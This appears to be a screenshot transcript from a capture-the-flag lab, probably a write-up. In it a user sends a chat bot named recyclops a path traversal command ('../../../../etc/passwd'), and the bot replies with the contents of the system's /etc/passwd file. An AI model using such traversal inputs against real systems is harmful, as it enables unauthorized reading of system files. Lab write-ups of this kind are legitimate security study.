 G
gzzcoo 8:07 PM
recyclops file ../../../../etc/passwd
recyclops Bot 8:07 PM
<!=====Contents of file ../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin